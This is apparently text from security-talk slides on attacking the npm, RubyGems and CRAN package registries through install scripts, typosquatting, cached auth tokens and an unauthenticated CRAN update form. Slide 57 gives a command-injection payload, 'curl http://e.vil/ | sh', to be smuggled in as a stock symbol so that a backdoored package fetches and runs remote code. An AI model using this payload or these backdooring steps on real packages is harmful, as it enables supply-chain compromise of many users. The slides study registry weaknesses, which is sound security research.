

Slide 32

NPM: The node.js Package Manager
NPM is another of the most commonly used package managers due to node.js’s popularity
Stands for “Node Package Manager”
Submitting a package requires an account on https://www.npmjs.com/
How are packages uploaded?
How can targets be selected?

Slide 33

NPM: Registration
You need an email. That’s it. All domains are allowed. Tor is allowed. Or use npm adduser
Oh and it doesn’t verify the email.

Slide 34


NPM: Targeting popular packages
NPM features most popular packages on their homepage and each package has stats and collaborators. Most popular get millions of downloads per month!

Slide 35
NPM: Submitting A Package
Creating a package is similar to PyPI:
  This is an easy process
  Packages are small and can have as little as 2-3 small text files in them.
  Once you are ready you run:
npm login
npm publish
  You only need to run npm login the first time if you didn’t use npm adduser.
  npm login will prompt you for the password you registered with
  Package will be immediately visible on NPM and installable with “npm install”

Slide 36

NPM: Code Execution On Npm Install
Code execution on a node.js package is as trivial as creating the package
All packages have an install.json file in them
Inside package.json, simply set the scripts:
{ "scripts": { "preinstall" : "npm install node-pre-gyp", "install" : "node-pre-gyp install --fallback-to-build" } ...}
Script commands will be executed immediately on install

Slide 37

NPM: Post-Exploit Power
As previously mentioned, npm login is a separate step.
Why?
Because of course it caches an auth token nearly equivalent to your password. Again,
  These are the keys to the kingdom for as many as hundreds of millions of systems
  Single arbitrary file read = owned
  Configuration file plausibly included in troubleshooting and debug outputs = owned
  Forgot this credential file existed because it’s a hidden file? You know it.
  Backup file accidentally left around = owned
  2FA is nonexistent

Slide 38

Next step
Identify candidates for typosquatting
And…
Malicious npm experiment, Adam Baldwin

Slide 39


Slide 40

NPM Experiment
Adam Baldwin had access to the logs to see the most common typos
The top had > 20,000 hits
Dropped punctuation was the most common
  some-package => somepackage
Dropped double letters
  Tree => tre
Lessons learned
  Do a little research before just making up package names
  Typos are everywhere
Sharks. Everywhere.

Slide 41

Commercial offerings
“Trusted” modules now a startup model
For the low, low price of $1000/month you too can use Certified modules
They check for versioning, tests, coherent metadata, updates, source control
No mention of checks for backdoors

Slide 42


Slide 43

RubyGems: The Ruby Package Manger

Slide 44


RubyGems: The Ruby Package Manger
This means it will be much more secure.
Right?

Slide 45

RubyGems: The Ruby Package Manger

Slide 46

RubyGems: Registration
You need an email. That’s it. All domains are allowed. Tor is allowed.
Email is verified!

Slide 47

RubyGems: Targeting popular packages
12 gems with > 100 million downloads

Slide 48

RubyGems: Submitting A Package
Creating a package is similar to PyPI:
  This is an easy process
  Packages are small and can have as little as 2-3 small text files in them.
  Once you are ready you run:
  You only need to enter your password to login the first time.
  Package will be immediately visible on RubyGems and installable with “gem install”

Slide 49


Ruby: Code Execution On Gem Install
Code execution on gem install is also trivial
Every gem includes a .gemspec configuration file
Inside the gemspec, simply define an extension
Extension commands are run immediately on install

Slide 50

RubyGems: Post-Exploit Power
When you push a gem or do anything guess what gets saved
~/.gem/credentials
Because of course it caches an auth token nearly equivalent to your password. Again,
  Hundreds of millions of systems, 2FA is nonexistent
  Single arbitrary file read or configuration file leak or backup accidentally left around…

Slide 51


RubyGems: The Good Parts
“Hacking With Gems” Benjamin Smith, 2013 http://lanyrd.com/2013/rulu/scgxzr/
  Discusses many potential attacks if you do install a malicious gem
  Inspired security proposals for RubyGems
Signatures are not checked or required by default
Only 1 of the top 10 gems is signed

Slide 52

RubyGems: Signing

Slide 53


Slide 54

CRAN
The Comprehensive R Archive Network
Package manager for the R statistics language
R is almost certainly the most popular statistical computing and data analysis language
Not as many installs as other more well-known general purpose languages
So why target R?
Because that’s where the data is!
Packages installed by running (in R):
install.packages("packagename")

Slide 55

CRAN: Targeting popular packages
Top package has nearly 1 million downloads over 4-5 months

Slide 56

CRAN: Package Submission
Manual submission via web form followed by manual review
There are 10091 existing packages
Same submission used for updates
Spot a flaw?
Apparently no login/password/token

Slide 57
CRAN: Replacing popular packages
Manual submission via web form apparently allows anyone to submit an update for a popular package
All the required information is already published (package maintainer’s email, etc.)
Unclear if any notifications get sent
Would need to insert non-obvious vulnerable code/backdoor
  Example: import current stock data -> query stock symbol against your server then, run “curl http://somestocklookupsite/$YOURSTOCKSYMBOL” Looks good until you return
  “GOOGL; curl http://e.vil/ | sh” as the stock symbol
  Plenty of other ideas, invent your own!
But wait, there is a better attack

Slide 58
